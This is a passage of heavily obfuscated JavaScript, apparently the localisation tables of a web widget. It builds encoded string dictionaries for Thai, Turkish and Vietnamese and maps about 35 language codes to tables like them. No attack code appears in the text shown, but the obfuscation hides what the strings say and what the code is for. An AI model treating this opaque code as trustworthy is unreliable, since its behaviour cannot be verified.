50(-0x5,0xfae,0x3a0,0xb8c,0x877)+_0x166421(0x239c,0x1e78,0x1812,0x1ea2,0x1307),_0x50664c[_0x3e7778(0x876,-0x528,0x14b3,0x11b4,-0xd4)+'cy']=_0x35515c(0x1899,0xda9,0x9cd,0x11f2,0xddb)+_0x3e7778(0x8e0,0x1665,0xac6,0xb34,0x15e5)+_0x166421(0xb45,0x6cf,0x1361,0xe9b,0xd45),_0x50664c[_0x3e7778(0x5ed,-0x97,0x12ff,0x2c0,0x33b)]=_0xeecf50(0x128e,0x1572,0x14a6,0x16d3,0x1a5c)+_0x35515c(0x14ea,-0x2b9,-0x271,0xa9d,0x4a7),_0x50664c[_0xeecf50(-0x183,0xf9f,-0x185,0x630,-0x549)]=_0xeecf50(0x95a,0x132e,0x7ac,0x62d,0x1465)+_0xeecf50(0x23e1,0x140d,0x2671,0x1bb3,0xd3c),_0x50664c['cf']=_0xeecf50(0x5fd,0x19b4,0x128b,0x142e,0x21c0)+_0x3e7778(0xd46,0x13f0,0x9ee,0x1b72,0x95c),_0x50664c[_0x35515c(-0x562,0xea7,0x665,0x475,0x10f9)+'r']=_0x3e7778(0x1a0c,0x1de5,0x1a92,0xe4e,0x2805)+_0xeecf50(0x20ea,0x15d3,0xb05,0x12da,0x17e7)+_0xeecf50(-0x39f,-0x975,-0x9d2,0x39d,0x773)+_0x35515c(0x257f,0x1ae9,0x2262,0x190e,0x1bc9)+_0x166421(0x7d5,0x120d,0xff5,0x685,0x105)+_0x1bd63c(0x13a5,0xbdb,0x168e,0x1c66,0x17fc)+_0x35515c(0x23ef,0x1e05,0x1812,0x1ab4,0x28cc)+'ย\x20',_0x50664c[_0x166421(0xa8b,0x8ba,0xfd4,0x448,0xe2a)+_0x1bd63c(0x136d,0xd71,0x150e,0x1009,0x8c5)]=_0x1bd63c(0x1b47,0x16a4,0x2d8,0x1660,0x1054)+_0x3e7778(0x7ae,-0x2c9,0xab1,0x24f,0xa2e)+_0x1bd63c(0x79d,0xd50,0x1475,0x12d6,0x1157)+_0x35515c(0x363,0x1127,0x131b,0xfa7,0x1a4e)+_0x3e7778(0x7b5,0xfa7,0xa5e,0x81f,-0x385)+_0x35515c(0x193f,0x1bb4,0x1e01,0x125c,0x45c)+_0x3e7778(0x1c43,0x28ed,0x122c,0x29d8,0x20bb)+_0x35515c(-0x33a,-0x95b,0x4ec,0x1b5,0xd6c),_0x50664c[_0x166421(0xa9c,0x1f4e,0x13e4,0x17b3,0xa7f)+_0x1bd63c(0x124e,0xe65,0xf71,0xbf9,0xb96)]=_0x35515c(0x1a9e,0x26d5,0x1b16,0x19b5,0x25c6)+_0x3e7778(0x4f4,-0x598,0x1f5,-0x164,0xaad),_0x50664c[_0x166421(0x1365,0x1387,0x1bb,0xada,-0xd7)]=_0x35515c(0x17d5,0x152b,0x4b8,0xfe6,0x10ac)+_0x166421(0x27c4,0x1c9a,0x1952,0x1b09,0x1532)+_0x3e7778(0x97c,-0x18c,0x235,0x12a7,0xbf6)+_0xeecf50(0x10c8,0x26fa,0x24dd,0x18c6,0x1dd7)+_0xeecf50(-0xe3,0x54f,0x514,0x763,0x876)+_0x35515c(0x13f6,0x19fe,0x794,0x1041,0x1566),_0x50664c[_0x35515c(0x1959,0x11ee,0x287,0xe8a,0x112f)+'y']=_0x3e7778(0xf0e,0x419,0x1170,0x189c,0x10fb)+'อบ',_0x50664c[_0x1bd63c(-0x9f3,-0x64f,0x135,0x774,0x14b)+_0xeecf50(0x15c8,0xded,0x107d,0xb17,-0x7d)+_0x166421(-0x59c,0x125,0x12f3,0x4ad,0xf3e)]=_0x3e7778(0xdaf,0x8b6,0x287,0xdc1,0x63c)+_0x35515c(0x904,0x17,-0x5ce,0x582,0x118f)+_0x35515c(0x1c57,0xfd8,0x22f5,0x1693,0x1d58)+_0x1bd63c(0x1bc,-0x4e4,0x27b,0x386,0x19d)+_0x166421(0x12dc,0x77f,0x49a,0xa66,0x722)+_0x3e7778(0xe3c,0x726,0x19a7,0x13fa,0x1c02)+_0x35515c(-0xa6e,0x745,-0x217,0x199,0xa05)+_0xeecf50(-0xa7e,0xa09,0xb1d,0x1d6,0xe52)+_0x1bd63c(0x8fd,0x73f,0x366,0xecf,0x868)+_0x35515c(-0x401,0x376,-0x301,0x24d,-0x6eb)+_0xeecf50(-0x3db,-0x28e,0xea1,0x381,-0x88c)+_0x1bd63c(0xd06,0x25e7,0xa95,0x1bd8,0x18c1)+_0x3e7778(0xbd6,0x12f5,0xd35,0x1992,0x11e2)+_0x166421(0x531,0xe89,0xd0d,0x109b,0xc09)+_0x3e7778(0x12c2,0x210d,0xca5,0x1138,0x4ec)+_0x35515c(0x1094,0x9ea,0x1a6,0x371,-0x45d)+_0x166421(0x196e,0x1e12,0x21c8,0x1381,0xac5)+_0xeecf50(0x1207,0x1840,0x17b3,0x1d45,0x18d1)+_0x1bd63c(0x14ee,0x1107,0x1674,0x23ae,0x1b7b)+_0x1bd63c(0x14ac,0x1c9c,0x1a75,0x1faf,0x13b2)+_0x3e7778(0x131a,0x1c8f,0x1075,0xdfe,0x5cb)+_0x35515c(0x133b,0x133a,0x1aef,0x1207,0x1696)+_0x3e7778(0x151a,0x2302,0xf87,0x153e,0xced)+_0xeecf50(0x1ef6,0x2503,0x209c,0x1a7d,0x1070)+_0x1bd63c(0x11d3,0x1560,0x1135,0x12fa,0x1067),_0x50664c[_0xeecf50(0x10ac,0xba5,-0x1ff,0xa44,0x9e1)]='กด',_0x50664c[_0xeecf50(0x1a74,0x65e,0x7ad,0xd90,0xd75)+_0xeecf50(-0x442,0xcb9,0xac7,0xe6,0x868)]=_0x3e7778(0x2050,0x2640,0x21e0,0x1a0b,0x2ddb)+_0x1bd63c(0xc9f,0x170,0x1137,0x44e,0x59a)+_0x3e7778(0x1988,0x22b3,0xe06,0x113b,0x14e3)+_0x166421(0x10a7,0x114c,0x6c6,0x11c3,0x778)+_0x3e7778(0x1b95,0xf38,0xe16,0x219f,0x1b52)+'ด',_0x50664c[_0x1bd63c(0x278,0x6a3,0xbef,0x10c6,0x90b)+_0x3e7778(0x17f0,0xc27,0x2113,0x25d1,0x20b1)]=_0x3e7778(0x1b57,0x1188,0x1ed7,0x1475,0x14cb)+_0x1bd63c(0x2270,0x11b0,0x1ee3,0x119c,0x1961)+'ว้',_0x50664c[_0x3e7778(0x11c6,0x137d,0x185d,0x1f4e,0x164e)+'y']=_0x35515c(0x131,0x16b,0xc1e,0x652,-0x5db)+_0x166421(0x1f91,0x1a2c,0x11d0,0x1a8b,0x27df)+_0x3e7778(0x200e,0x160a,0x1474,0x1634,0x21ac)+'ุณ';var _0x2be879={};_0x2be879[_0x3e7778(0x1128,0x400,0x1eb2,0xf9b,0x5f6)]=_0x166421(0x1aa5,0x2508,0x11d9,0x1a0d,0x2588)+_0x166421(0x188f,0x28b2,0x1bfd,0x1ee2,0x291d)+_0x1bd63c(0x55f,0x11bc,0x1660,0x336,0xf65)+_0x166421(0x2647,0x1ba8,0x1872,0x180d,0x160b),_0x2be879[_0x35515c(0x8a6,-0x39e,-0x9fa,0x42a,0xaf4)+_0x1bd63c(0xc2b,0x5c,0x7a0,0x8eb,0xadc)+'mp']=_0x35515c(0x26,-0x1ec,0xdf4,0x779,0x324)+_0x3e7778(0x1d55,0x1e97,0x18c9,0x147d,0x200d)+_0x166421(0x16d9,0x1dfa,0x254a,0x1c91,0x1cb8)+_0x1bd63c(-0x202,-0x5ac,0x75c,0xb4e,0x86b)+_0x35515c(0x25aa,0x16d2,0x20a8,0x1b05,0x19a3)+_0x1bd63c(0xf5d,0x14ae,0x2091,0x2187,0x14ea)+_0x166421(0x51,0x13ad,-0x130,0x99d,0x106b)+_0x35515c(0x26b0,0x11f8,0x1003,0x1916,0x11d2)+_0x166421(0xd1c,0xe47,0xc4f,0x158b,0xb82)+_0x35515c(0xb70,0x1502,0xe2,0x9af,0xc51)+_0x166421(0xd7f,0x85a,-0x6af,0x5b4,-0x172)+_0x35515c(0x12b6,-0x68e,0xa31,0x66e,0x12fa),_0x2be879[_0xeecf50(0xc8b,0x979,0x12cb,0x111a,0x1a1c)+_0x166421(0x162a,0x1780,0x9fc,0xb72,0x55)]=_0xeecf50(0x911,0x1acd,0xc78,0x1698,0x1338)+_0xeecf50(0x1fc1,0x1365,0x2109,0x1795,0x181e)+_0x3e7778(0x1a4a,0x1e51,0x26a4,0x2202,0x1f14)+_0x1bd63c(0xe03,0xf01,-0x5b6,0xc65,0x291)+_0x35515c(0x14ec,0xd6e,0xde8,0x1b79,0x1948)+_0x3e7778(0x2069,0x1e74,0x2532,0x12a0,0x1bac)+_0x3e7778(0xbbd,0xb0d,0x980,0x160b,0x3fd)+_0x35515c(0xcc9,0x16e6,0x1745,0x17ad,0x1c5d)+_0x3e7778(0x1af6,0xd65,0x12c6,0xf78,0x2227)+_0xeecf50(0x14f3,0x1941,0xfc0,0x1787,0x1fb8)+_0x35515c(-0xa13,0xac,0x9eb,0x1da,-0x99f)+_0x1bd63c(0x9b4,0x151d,0xee6,0x15c5,0x1451)+_0x1bd63c(0x4a1,0xf24,0x23f,0x2f,0x155)+_0x1bd63c(0xc75,0x25f,0x24e,0xdb3,-0x52)+_0x35515c(0x1103,0x403,-0x244,0x99f,0x4a5)+_0x3e7778(0x1c3c,0x289a,0x1f2d,0x1ebf,0x24f8)+'r.',_0x2be879[_0x3e7778(0x6b2,0x147d,-0x200,0x144a,0x20)+'um']=_0x3e7778(0x19b8,0x1556,0x14e5,0x16f4,0x1a15)+_0x166421(0x1ed2,0x794,0xa2d,0x1297,0x18dd)+_0x3e7778(0x1cdd,0x224d,0x1651,0x1f9f,0x2267)+_0xeecf50(0x1a3a,0xc75,0x207a,0x136f,0x978)+_0x166421(0xd82,0x1acf,0xe08,0x11d9,0x126b)+_0x3e7778(0x18eb,0xf59,0x157b,0x1c11,0xee3)+_0x3e7778(0x1036,0x3ad,0x153f,0x16ed,0x13b3),_0x2be879[_0x35515c(0xb68,0x236,0xf6b,0xb9d,0x398)]=_0x35515c(0x2e4,-0xf0,0x547,0xb50,0x100e)+_0xeecf50(0xda6,0x13d0,0x3a9,0xabc,0x13f8)+_0x35515c(0x1e64,0x189b,0x2207,0x1bd7,0x1fa0),_0x2be879[_0x3e7778(0x876,0x5a6,0x616,0x6e7,0xde4)+'cy']=_0x1bd63c(0x238c,0x1da4,0x1ede,0x1558,0x16a2)+_0xeecf50(-0x6c0,0x8e4,0xf9b,0x226,0x802),_0x2be879[_0x166421(-0x11c,0x281,0x379,0x42f,-0x626)]=_0xeecf50(0xbde,0x4fd,0x18eb,0x123e,0x1adc)+_0x3e7778(0x1c7e,0x29f4,0x1035,0x1e37,0x1a9e),_0x2be879[_0x3e7778(0x9b2,-0x3e7,0x15c2,0xd81,0x7cf)]=_0x166421(0x84c,0x22a,0x84f,0x7f1,0x14dc)+_0x35515c(0x2ad0,0x1c92,0x1224,0x1cad,0x212b),_0x2be879['cf']=_0x3e7778(0x17b0,0x1208,0x16fc,0x11f2,0x17c7)+_0x35515c(0x29f,0xbb2,-0x1ab,0xabe,0xa2f),_0x2be879[_0xeecf50(-0x777,-0x6c7,-0x443,0x37b,0x756)+'r']=_0x3e7778(0x11aa,0x1b0d,0x89d,0xda8,0x8c8)+_0x166421(0x85,0xf0b,-0x2f5,0xb52,0x1822)+_0x3e7778(0x1013,0xc85,0x1b1f,0xe2c,0x5ff)+_0x3e7778(0x1293,0x1a51,0x15f4,0x8da,0x1eb9)+_0x35515c(-0x32d,0x8bf,-0x52f,0x6cf,0x404)+_0x3e7778(0xc66,0x4dd,0x1861,0x13b2,0x1d3)+_0x166421(0x561,0x14bb,0x13dd,0x773,0xdee)+_0x3e7778(0x10c2,0x10da,0x1aca,0x8ad,0x18d2)+_0x1bd63c(-0x16f,-0x2e3,0x1cf,0x1025,0x6d6)+_0x1bd63c(0x1913,0xd7a,0x8d4,0xd87,0x14f8)+_0x1bd63c(0x1daa,0x1459,0x1e9e,0x1115,0x18a6)+_0xeecf50(0x1f48,0x1898,0x222a,0x1828,0x1bb0)+'r\x20',_0x2be879[_0x166421(-0x938,0x847,-0x45b,0x448,0x13e)+_0x3e7778(0xd80,0xf62,0x287,0x16fc,0xaa5)]=_0x3e7778(0x1a97,0x2516,0x1b23,0x18e8,0x1cb9)+_0x35515c(0xab1,0x115c,0x8a8,0x1663,0x8d2)+_0x166421(0x6d3,-0x147,0x10bb,0xb13,0x102a)+_0x35515c(0x127b,0x1618,0x123e,0x1b41,0x1f05)+_0x35515c(0x633,0x348,0x487,0x83e,-0x576)+_0x166421(0x1d22,0x1f1f,0x1b00,0x1349,0x14bd)+_0x1bd63c(0x1300,0x190a,0xaf0,0x1f0c,0x1633),_0x2be879[_0x3e7778(0x1971,0x21ca,0x1301,0x19e9,0xeba)+_0x35515c(0xeec,0x4c7,0x10c5,0xdc9,0x9f3)]=_0x3e7778(0x1b92,0x2613,0xed1,0x16bc,0x149c)+'e',_0x2be879[_0x1bd63c(0x1284,0xba,0x3c3,0x770,0x7dd)]=_0xeecf50(0xdc,0xb21,-0x6b2,0x57a,0x4c)+_0x3e7778(0x1180,0x1487,0xa2c,0x4bc,0x1df2)+_0x166421(-0x46a,0x104e,0xf2b,0x907,-0x224)+_0x35515c(0x1ab1,0x1422,0xe45,0xc60,0x7ff)+_0x166421(0x1d5f,0xa56,0x1b41,0x1099,0xd5d)+_0x35515c(-0x4eb,-0x905,0x610,0x27d,0x30e)+_0xeecf50(0x1389,0x25,0xd8c,0x551,-0x25),_0x2be879[_0x3e7778(0x1112,0x11ea,0xc23,0x1f78,0x485)+'y']=_0x166421(0x1540,0x218,0x4af,0xc1a,-0x17d)+'la',_0x2be879[_0x166421(0x929,-0x1c9,0xf94,0x448,0x1276)+_0x1bd63c(-0x23e,0x1739,0xf95,0x2bb,0x9de)+_0x1bd63c(-0x9af,-0x4db,0x961,-0x4e2,0x1b0)]=_0x3e7778(0x1f83,0x1b45,0x13e0,0x2bbe,0x1691)+_0x3e7778(0x1fe6,0x1269,0x1c13,0x121f,0x1811)+_0x1bd63c(0x1981,0x1339,0x18b7,0xcb5,0xc64)+_0xeecf50(0x1022,0x214a,0x20b8,0x18fa,0x261a)+_0x3e7778(0xbe3,0x81a,-0x278,-0x18f,0x44d)+_0xeecf50(0xdbf,0x1252,0x9b0,0x470,-0x8a9)+_0x3e7778(0x1661,0x1962,0x1301,0xcb3,0xef6)+_0xeecf50(0x1108,0x1722,0xa4b,0xf30,0x1ad2)+_0x166421(0x236d,0x2ae0,0x1c61,0x1ce3,0x2836)+_0x1bd63c(0x838,0x12a9,0x650,0xb0d,0xea5)+_0x166421(0x1a4f,0x80b,0xaf9,0x12d8,0x1524)+_0xeecf50(0x2231,0x1b70,0x1189,0x1b81,0x2280)+_0x3e7778(0x11d4,0xc44,0xc3c,0x13c4,0x1d88)+_0x3e7778(0x1507,0xb13,0xe1c,0x15f7,0x897)+_0x3e7778(0x735,0xe8c,0x120e,-0x3a0,0xcc2)+_0x35515c(0x1504,0x207a,0x2229,0x1702,0x1d49)+_0xeecf50(0xd83,0x1195,0x5ee,0xe9b,0x5ce)+_0x35515c(0x40c,0x71a,0x176c,0x926,0x1526)+_0x166421(-0x2c6,0x35d,0xad5,0x3df,-0x863)+_0x3e7778(0x18ba,0xbd1,0x1d92,0xf5d,0x244a)+_0xeecf50(-0x2f4,-0x678,0xbd1,0x5ff,0xb79)+_0x35515c(0xd79,0x5b4,0xd1d,0x34b,0x988)+_0x166421(0x56e,0x298,-0x537,0x84c,0xec1)+_0x1bd63c(0x16ed,0x9f4,0x2206,0x1a2f,0x1399)+_0xeecf50(0x22f6,0xec0,0x1ea3,0x1966,0x221d)+_0x3e7778(0xac5,0x85d,-0x24,0x31d,0x1082)+_0x1bd63c(0x1d5e,0x1b67,0x1929,0x1048,0x1b3c)+_0x1bd63c(-0x4f4,0xdeb,0x4b1,0x133b,0x50c)+_0x35515c(0x816,0x796,0x1057,0x9ce,0x9f6)+_0x3e7778(0xa6d,0xde3,0x164c,0x390,0xc67)+_0x35515c(0x1038,0x760,0xadf,0x13a5,0x1774),_0x2be879[_0xeecf50(0xa49,0x1157,0x1127,0xa44,0xd41)]=_0x3e7778(0x103c,0x16f1,0x1b57,0x8e2,0x1527),_0x2be879[_0xeecf50(0x7f7,0x540,0x34d,0xd90,0x16f0)+_0x3e7778(0x468,0x415,0xb63,0x7b5,0xb12)]=_0x3e7778(0xdd8,0x1179,0x18a7,0x280,0xe85)+_0xeecf50(0x417,0x3ab,-0x285,0x87a,0x1d3)+_0x35515c(0xa2,0x162,0x11d,0xd8e,0x199)+_0x3e7778(0x181f,0x1e94,0x1e40,0x25a9,0x1af4)+_0xeecf50(-0x46a,0x9d5,0xa61,0x1c9,-0x8f4)+_0x166421(0x1ab1,0x245a,0x128c,0x1c55,0x2259),_0x2be879[_0x3e7778(0xdc6,0x1530,0x786,0xa89,0x23e)+_0x3e7778(0x17f0,0xf7a,0x1255,0x1f04,0x1111)]=_0x3e7778(0xfad,0xe9e,0x40f,0xd95,0x11f0)+_0x166421(-0x643,0xaa1,-0x47f,0x238,-0x5ef)+'un',_0x2be879[_0x3e7778(0x11c6,0x18ba,0xb15,0xea4,0x1a1b)+'y']=_0x35515c(0x1260,0x260c,0x2085,0x190a,0x14c0)+_0x1bd63c(0x2382,0x1982,0x2883,0x20a3,0x1a90)+'e';var _0x2f42e4={};_0x2f42e4[_0x35515c(0x1bfa,0x1987,0x106a,0xea0,0xfed)]=_0xeecf50(0xeaf,0x562,0x47a,0xd01,0x1ac3)+_0x1bd63c(0x21c4,0x1df9,0x1a69,0x1072,0x18b1)+_0x1bd63c(0x2679,0x1a17,0x2446,0x246d,0x18c2),_0x2f42e4[_0x166421(0x53b,-0x2f4,0xddb,0x4f4,0x1230)+_0x35515c(0x523,0x7ae,0x10f3,0xd0f,0xa51)+'mp']=_0x166421(-0x418,0xa13,-0x399,0x4b3,0xdcc)+_0x35515c(0xd98,0x70,-0xc1f,0x1db,-0x432)+_0xeecf50(0x16bf,0x1ad5,0x10ff,0x1c41,0x1077)+_0xeecf50(0x14cd,0x1706,0x10ad,0xb5f,0x19f)+_0x35515c(-0x5f3,-0x104,0x1013,0x1c4,-0x3ac)+_0x166421(0x5f8,0x52c,0x866,0xc78,0xa29)+_0x3e7778(0x1d14,0x11e4,0x1538,0x2951,0x2a46)+_0x1bd63c(0x1a49,0xb1c,0x5d1,0xf03,0xdf3)+_0x3e7778(0x1a6b,0x202f,0x1dae,0x11f4,0x1cad)+_0x3e7778(0x721,0x1009,0xb4f,-0x27c,0x1462)+_0x1bd63c(0x3f6,0x10d5,0xfab,0x1c0,0xef0)+_0x35515c(0x5a2,0x171c,0x53c,0xc0d,0x1fb)+'y.',_0x2f42e4[_0x1bd63c(0x1692,0x634,0x1ba1,0x11e7,0xfe1)+_0x35515c(0xabe,0x1b3,0xcc8,0xaa8,0x104b)]=_0x35515c(0x1c42,0x14b1,0x22f0,0x190b,0x249d)+_0x1bd63c(0x24e0,0x1eab,0x12bc,0x1375,0x18bc)+_0x1bd63c(0xfaf,0x1273,0x122c,0xc2e,0xddb)+_0x166421(0x2066,0x12c9,0x1f3a,0x1564,0x1c31)+_0x1bd63c(0xe3f,-0xba9,-0x9a9,-0x692,0x93)+_0x3e7778(0x17d1,0x1829,0x1b92,0x131e,0x2158)+_0x1bd63c(0x1685,0x10ef,0x1c59,0x1622,0x10db)+_0x35515c(0xc00,0x9fd,0x1237,0xcd9,0xb31)+_0x1bd63c(0x9ea,0x95d,-0x790,-0xec6,-0x5b)+_0xeecf50(0x3a5,0x9e3,-0xa43,0x13c,-0x74a)+_0x35515c(0x185f,0xa5c,0x13aa,0xa63,-0x5c)+_0xeecf50(0x14ec,0x1087,0x16b0,0xddc,0x117c)+'.',_0x2f42e4[_0xeecf50(-0x456,-0x45f,-0xaea,0x330,-0x451)+'um']=_0x166421(0x270,0x11b7,0xa8e,0x571,-0x4fa)+_0xeecf50(0x1505,0x1c50,0x252a,0x1c41,0x1dfc)+_0x166421(0x917,0x13c,0x148b,0xd23,0x3ee)+_0xeecf50(-0x236,0x891,0xcfd,0x420,-0x2de)+_0x35515c(0x91e,0x136c,0xe9b,0xe88,0xe67),_0x2f42e4[_0x1bd63c(-0x1ee,0xa29,-0x3b4,-0x407,0x96a)]=_0x166421(0x4c8,0xe7c,-0x180,0x4b3,-0x54d)+_0xeecf50(0x2c4,0x777,0x319,0xe1,0x550)+_0x35515c(0x94c,0x72,0x199a,0xba9,0x7ef)+'.',_0x2f42e4[_0x1bd63c(0x74e,0xda6,-0x59e,-0x9df,0x3bb)+'cy']=_0xeecf50(-0x655,-0x673,0x10a6,0x680,0x7f9)+_0xeecf50(0x1612,0x1d9c,0x16f5,0x1991,0x1d90)+_0x166421(0x11cc,0x8dd,0x38d,0xd25,0x1916),_0x2f42e4[_0x35515c(0x62c,-0x753,0x1135,0x365,0x10aa)]=_0x1bd63c(0xd0b,0x45d,-0x3eb,0x393,0x14f)+_0x1bd63c(0x28d,0x1b60,0xb83,0xa59,0xd36),_0x2f42e4[_0x1bd63c(-0x5b1,0x1337,0xdba,-0x75d,0x4f7)]=_0x1bd63c(0xa03,-0x5e0,-0x135,-0x932,0x4f4)+_0x1bd63c(0x216c,0x20df,0x10a5,0x1baa,0x1a7a),_0x2f42e4['cf']=_0x166421(0x1940,0x1c85,0xb43,0x15f2,0xc33)+_0xeecf50(0x1259,0xfa5,0x3b,0x9c4,0x24a),_0x2f42e4[_0x3e7778(0x6fd,-0x42a,0x5c1,0x3a7,-0x71f)+'r']=_0xeecf50(0x5df,0x20bc,0x117e,0x1355,0x16a2)+_0x3e7778(0x12bd,0x2006,0x1afd,0x1736,0xc5a)+_0x35515c(0xa4,0x1835,0x348,0xb9f,0x1948)+_0xeecf50(0xeed,0x1734,0x1a61,0x190a,0x19b4)+_0xeecf50(0x178f,0x135a,0x168b,0x125a,0xc72)+_0xeecf50(0xd38,0x189e,0xca9,0xb4e,0xc3d),_0x2f42e4[_0xeecf50(-0x4df,0x279,0x7a8,0x284,-0x7bd)+_0x1bd63c(0xff0,0x971,0x1208,-0x12e,0x8c5)]=_0xeecf50(0x118b,0x1edd,0x152e,0x1716,0xb59)+_0x166421(0x190b,0x1c4,0x356,0xff8,0x1d46)+_0x166421(0x2a49,0x1bca,0x1e46,0x1e1a,0x1cf5)+_0xeecf50(0x211f,0x1346,0x1282,0x1b28,0x1cb4)+_0xeecf50(0x47c,-0xd68,-0xd6,0xe1,-0x9dd)+_0x3e7778(0x1457,0x1b85,0x124a,0x625,0x2003)+_0x35515c(0x1bc7,0x13ab,0xe45,0x1154,0x2fb)+_0xeecf50(0x4a1,0xacb,0x13f6,0xc9f,0x1a3b),_0x2f42e4[_0x3e7778(0x1971,0x1339,0x231d,0x1dc7,0xce0)+_0xeecf50(0x13c9,0x1322,0x1088,0xccf,0xc5)]=_0xeecf50(0x787,-0x57d,0x13be,0x7e7,0x5a7)+_0xeecf50(0x193c,0xf61,0x1122,0x199d,0x12de),_0x2f42e4[_0x166421(-0x298,0x669,-0x54,0xada,0x47f)]=_0x166421(0x19d9,0x17a4,0x1012,0x132b,0x664)+_0x3e7778(0x121f,0x1c03,0x104f,0x4be,0x1977)+_0xeecf50(0x8d9,0x171b,-0xa,0x8da,-0x187)+_0x166421(0x1053,0x2030,0x12fb,0x12cb,0x17da)+_0x35515c(0xfc4,-0x5a5,0x2f2,0x5eb,0x6e3)+_0x3e7778(0x100d,0xa54,0x1a24,0x11c4,0x253)+_0x3e7778(0x972,0x1380,0x7b3,0x64a,0x1735)+_0x3e7778(0xecb,0x1cd2,0x1bad,0xb16,0x145e)+_0xeecf50(0xde1,0x138e,0x9a2,0x79a,0x1408)+'y',_0x2f42e4[_0x1bd63c(0x148b,0x661,0x4ce,0x1840,0xc57)+'y']=_0x1bd63c(0x849,0x2d,0x6fc,0x13f,0x274)+_0x3e7778(0x1632,0x176f,0xe0d,0x1057,0x1607),_0x2f42e4[_0x35515c(-0x12e,0x8f8,0x70b,0x37e,-0x696)+_0x35515c(0x1923,0x1750,0x160f,0xc11,0x95c)+_0xeecf50(0x4bc,0xd6e,-0xa0e,0x2e9,0x87c)]=_0x1bd63c(0xe03,0x16d1,0x1ae5,0x1e16,0x15dd)+_0x1bd63c(0x1b68,0xa61,0x481,0x1678,0xcfb)+_0x35515c(0x2795,0x256d,0x22ef,0x1d50,0x1297)+_0x166421(0x124e,0x1c54,0x1ba2,0x10ee,0xff8)+_0xeecf50(0x341,0x28d,0x109c,0x7f9,0x1497)+_0x1bd63c(0x1f2e,0xeb3,0x1f39,0x119f,0x1b52)+_0x3e7778(0x15cd,0xe62,0x1c5a,0x102b,0x7d7)+_0x1bd63c(0xcfc,-0x19a,-0x9e9,0x1068,0x2a4)+_0x1bd63c(0x1ae7,0x1130,0x1da9,0x2321,0x1b71)+_0x1bd63c(0x1ba,0x2e7,0x1c9e,0x6ef,0xe8a)+_0x1bd63c(0xf92,0x26a7,0x1ef3,0x14cc,0x1b0b)+_0x1bd63c(0x18b3,0xc8f,0x1b53,0x1c4f,0x13e3)+_0x35515c(0x1572,0x825,0x1b60,0x10a7,0x28e)+_0x166421(0xbe0,0x579,0xdcc,0xff8,0x129f)+_0x35515c(0x1e20,0xed3,0x1606,0x103d,0x1e17)+_0x1bd63c(0xc28,0x49a,0x11b4,0x9d5,0x3cb)+_0x166421(0x117f,0x1088,-0x3f2,0x9ce,0x4c3)+_0x3e7778(0x1ad4,0x1e2f,0x1ccd,0x1ce3,0xdf3)+_0x1bd63c(0xd7c,0x16ba,0x12af,0x1179,0xee8)+_0x166421(0x16b1,0x15ff,0x1b34,0x1144,0xf8a)+_0x35515c(0x1e93,0x296e,0x1b82,0x1c33,0x25d7)+_0x1bd63c(0x670,0x1e05,0x1261,0x1302,0x134d)+_0x1bd63c(0x324,0xe9,0x72c,0x1879,0xe0a)+_0x35515c(0x176b,0xc32,0x16d1,0x93e,-0x191)+_0x3e7778(0xe88,0x4a1,0xba7,0xa47,0xafc)+_0x3e7778(0xd52,-0x11e,-0x3a,0x13a0,0x1b75)+_0x35515c(0x17f,0x2d4,0xe07,0x759,0x3e0)+_0x3e7778(0x17ce,0x1ee5,0x23bb,0x1fb0,0x17a3)+_0xeecf50(0x928,0xf7a,0x2070,0x124b,0xba0)+_0x166421(0x18bb,0x8fd,0x1b6e,0x1161,0x91b)+_0x35515c(0x81d,0x9f8,0xbd1,0xac0,-0x2c1)+_0x3e7778(0x1295,0x6e6,0x84f,0x1f40,0x1518)+_0x35515c(0x184f,0x1837,0x550,0xce9,0x1551)+_0xeecf50(0x796,0xe65,0xcc,0xe14,0x11f2)+_0xeecf50(0x109d,-0x286,-0x178,0x8e6,0x144a)+'h.',_0x2f42e4[_0x35515c(0xc5f,0xda9,0x67d,0xb3e,0xf15)]=_0x3e7778(0xc75,0x7ca,0xc2d,-0x1b6,0x12ba),_0x2f42e4[_0x3e7778(0x1112,0x132d,0x18e2,0x1d94,0x18a7)+_0x1bd63c(0x98f,-0xd9a,0x2f0,0x5b9,-0x53)]=_0x35515c(0x1b74,0x177d,0x1b59,0x1303,0x716)+_0x3e7778(0x1589,0x2352,0x10f1,0x8ac,0x1f93)+_0xeecf50(0x1978,0x110a,0xb97,0x1883,0x1eb1)+_0x35515c(0xa27,0x7b6,-0x3c2,0x9e0,-0x465)+_0xeecf50(0x4a2,0x1697,0xc8e,0x1144,0x18e6)+'ấn',_0x2f42e4[_0x166421(0xa9d,0xced,0x1111,0xc08,0xfb9)+_0xeecf50(0x1b6f,0x1200,0x11a6,0x146e,0x876)]=_0xeecf50(0x15ef,0x137b,0x175a,0xf85,0x492)+_0x1bd63c(0x7e6,0x19ed,0xc8b,0x85f,0x13aa)+'ữ',_0x2f42e4[_0x35515c(0x1243,0x1064,0x2ef,0xf3e,0x780)+'y']=_0x3e7778(0xb7d,0x19a1,0xd73,0xe41,-0xf3)+_0x3e7778(0xb69,0x16c1,0xc32,0x8b2,0xd15)+_0x35515c(0x1ddc,0xf61,0x2403,0x1796,0x1cf4)+_0x166421(0x30b,-0x41,0x123e,0xda3,0x18dc)+'n';var _0x3184ca={};_0x3184ca['ar']=_0x151e1c,_0x3184ca['bg']=_0x1d3a46,_0x3184ca['zh']=_0x111025,_0x3184ca['hr']=_0x59678d,_0x3184ca['cs']=_0x2cfd1a,_0x3184ca['da']=_0x220287,_0x3184ca['nl']=_0x8b4d9e,_0x3184ca['en']=_0x4ccc4d,_0x3184ca['fa']=_0x52316a,_0x3184ca['fi']=_0xc81d97,_0x3184ca['fr']=_0x2891fa,_0x3184ca['de']=_0x31d9f0,_0x3184ca['el']=_0x43ce07,_0x3184ca['he']=_0x42444b,_0x3184ca['hi']=_0x54017c,_0x3184ca['id']=_0x4d7d89,_0x3184ca['hu']={},_0x3184ca['it']=_0x4d5d22,_0x3184ca['ja']=_0x5e2f98,_0x3184ca['ko']=_0x443c1f,_0x3184ca['lt']=_0x46567f,_0x3184ca['ms']=_0x5a3826,_0x3184ca['nb']=_0xc83ad3,_0x3184ca['pl']=_0x5cca15,_0x3184ca['pt']=_0x5e9e0d,_0x3184ca['sr']=_0x1450e6;function _0x35515c(_0x441d75,_0x441b2f,_0x447cb1,_0x2bac3b,_0x312e9d){return _0xb38c(_0x2bac3b-0x26,_0x447cb1);}_0x3184ca['sk']=_0x187527,_0x3184ca['sl']=_0xcab7b6,_0x3184ca['es']=_0x2e3022,_0x3184ca['sv']=_0xfd15d9,_0x3184ca['tl']=_0x28da4e,_0x3184ca['th']=_0x50664c,_0x3184ca['tr']=_0x2be879,_0x3184ca['vi']=_0x2f42e4;var 